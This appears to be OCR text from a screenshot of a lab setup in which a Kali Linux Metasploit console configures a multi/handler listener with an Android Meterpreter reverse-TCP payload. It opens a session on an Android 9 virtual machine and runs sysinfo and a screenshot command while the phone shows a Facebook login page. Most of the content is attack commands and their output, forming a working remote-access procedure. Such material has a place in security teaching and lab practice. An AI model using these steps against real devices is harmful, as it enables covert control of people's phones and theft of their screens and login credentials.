 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.16
LHOST => 192.168.1.16
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.16 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.16:5555
[*] Sending stage (78179 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.16:5555 -> 192.168.1.8:35670) at 2022-11-08 03:02:54 -0500
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (i686)
Architecture : x86
System Language : en_US
Meterpreter : dalvik/android
meterpreter > screenshot
Screenshot saved to: /home/kali/dXaCIujA.jpeg
meterpreter >
Android 9 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3:04
Facebook
Mobile number or email
Password
Log in
Forgot password?
or
Create new account
English (US)
ગુજરાતી
हिन्दी
Español
मराठी
اردو
More languages...